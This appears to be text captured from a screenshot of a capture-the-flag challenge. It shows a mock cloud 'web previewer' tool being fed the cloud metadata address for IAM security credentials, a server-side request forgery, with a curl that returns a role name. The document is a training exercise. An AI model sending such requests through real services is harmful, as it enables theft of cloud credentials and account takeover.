 不安全 ctf.furryctf.com:35077
CloudConnect | Internal Web Previewer
Test Connectivity
Use this tool to verify website availability from our us-east-1 cloud instance.
http://169.254.169.254/latest/meta-data/iam/security-credentials/
Scan
root@ip-10-0-1-55:~# curl "http://169.254.169.254/latest/meta-data/iam/security-credentials/"
admin-role
Server Time: 2026-02-01T09:43:07.487Z | Region: us-east-1